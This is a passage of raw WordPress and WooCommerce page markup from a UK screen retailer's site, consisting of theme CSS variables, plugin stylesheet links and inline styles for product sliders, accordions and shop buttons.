100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap 